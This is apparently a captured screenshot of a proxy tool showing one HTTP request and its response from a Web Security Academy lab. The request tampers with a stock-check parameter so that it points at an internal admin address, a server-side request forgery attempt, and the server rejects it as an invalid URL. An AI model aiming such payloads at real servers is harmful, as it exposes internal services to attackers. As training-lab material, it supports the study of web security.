 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host:
0a8a00d604e92df28420b44a001a0082.web-security-academy.ne
t
3 Cookie: session=FQNCNygavmyBjYigRwIagDOifVFFbcgc;
session=6rXGf7ym6Ft1P9ry8bQF2QdZnlPmt9Rk
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a8a00d604e92df28420b44a001a0082.web-security-ac
ademy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 39
11 Origin:
https://0a8a00d604e92df28420b44a001a0082.web-security-ac
ademy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://192.168.0.12:8080/admin
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 48
5
6 "Invalid external stock check url 'Invalid URL'"